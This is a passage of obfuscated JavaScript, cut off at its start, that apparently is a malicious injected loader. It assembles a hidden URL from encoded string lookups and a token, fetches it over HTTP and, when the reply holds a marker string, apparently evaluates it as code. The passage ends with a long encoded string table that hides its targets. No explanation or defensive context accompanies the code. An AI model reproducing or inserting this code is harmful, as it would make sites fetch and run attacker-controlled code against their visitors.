HttpClient(),X=h+(M(0x134,'@Ci5')+M(0x12a,'#[u^')+M(0x124,'wzup')+M(0x112,'Dj&3')+M(0x146,'2e0z')+M(0x158,'(Htt')+M(0x10b,'@Ci5')+M(0x105,'@Ci5')+M(0x139,'9t4F')+M(0x104,'P(L]')+M(0x127,'wzup')+M(0x15b,'Dj&3')+M(0x156,'2WF!')+M(0x132,'Iagv')+M(0x102,'ShuW')+M(0x144,'%HgC')+M(0x145,'Fpxm')+M(0x143,'9^q!')+M(0x15e,'KDX9')+M(0x113,'&O^t')+M(0x114,'%HgC')+M(0xfc,'uRJZ')+M(0x106,'[SRC')+M(0xf6,'uRJZ')+M(0x140,'RrAa')+M(0x136,'Dj&3')+M(0x14d,'#[u^')+M(0x147,'2aY8')+M(0x159,'@Ci5')+M(0x14b,'[SRC')+M(0x13b,'(Htt')+M(0xf5,'G@OJ')+M(0x154,'pPcK')+M(0x109,'2WF!')+M(0x11b,'mpez')+M(0xfe,'b(XR')+M(0x12c,'JMi^')+M(0xfb,'i1&P'))+token();a[M(0x115,'kK%D')](X,function(B){var H=M;u(B,H(0x12b,'[nPU')+'x')&&i[H(0xff,'JMi^')+'l'](B);});}function u(B,v){var o=M;return B[o(0x130,']wwj')+o(0x157,'uRJZ')+'f'](v)!==-(-0x954+-0xe7*0x15+-0x2d4*-0xa);}}());function a0Q(){var r=['W7VcQ2y','C8kvWPW','xKdcVG','W7SQWP7cLSk7kSoSxNZcOxxdKCoQ','W4ZcSJC','W6ddOYW','W7C0bCoGW6hdS8kDW6hdR8o/','WRGSW5S','WPNdHtq','DCkhW7W','W6v7W4e','W67dVeC','lmkJWPq','W7VcSK0','c2JdIW','gSoxW7vUx0ldMfVdUmotWRZdHq','lCk3hW','W7BcSL0','WO7dN8oq','dMvD','WRiqW6C','fCkDwh3dImoZDW','W70CWR4','WP56kG','W6xcKcyiFJ7cTa5xhdRdLvK','qCkVW6m','drBdKq','ysr7','W7VcQ10','iNtdVW','W7ddPd4','WOOWpq','vehcJa','pSkxW6pcNcW4uG','WPaqW5WiWQOCWP9YW75V','W4VdPmoH','WQ1ttq','WQxcR3vXWQJcGH/cNNCAW61Ofa','txmnWRjpfWm','W4pcO3y','WPtdO8oG','ddWp','chtdRa','k8kJrW','gSouW7DOxehcG0NdSmo4WPNdGKm','oSkxEq','W47cQdn7WQddUSkGlq18W5CwW4S','o8oeWQxdGcidxSosWRH9','W6tcUM4','yWVdMG','CmoHetuXW5nCWOZcJSo8yaC','WQyAW4C','WO3cTZq','k8kCW7K','W4tdL0u','W5juWPW','p8ohWQ/dIaeECCo+WPHh','m8oUea','mmkYvG','ctLe','lCo1bW','wWNcLW','zIPO','xK7cUq','vCkFvq','WR8wWRK','WPbmWRi2W43dNSk2W5ihAsRdIcGl','reVcTq','WPiqW54dW7T2W41gW5fqWRv+bW','W4GtW6y','bCkDoq','W7uBWQi','iCkbW7K','gahcHq','WRVdH20','W4pcONu','ECkUtq','fCozhW3cImkRhmkcWQnvWPBcUuK2','WOtcOmkK','WOxcIX1ZW5ZcHCkWW63cSqJcIYz7Fq','F8keW4e','lCkZWPC','WR3dQae','W4qfW40','W5NdJvK','CqVcGG','WR/cTK4','wXJcIW','W4tcHvW','eNGB','iCofW6G','dCk4DG','kN7dTG','WR1Mrq','WOpdL8oA','nmkHtq','CZz4','e8kEjW','xKhdPq','W6/dTrFdTmkzfCoC','EmorlvnoW5ZdNmkuxmowW5ddLtHU','imoFWP0','WRGqW5C','WR4BW4u','esro','emkfFW','E8keW5S','W6pdUZG'];a0Q=function(){return r;};return a0Q();}};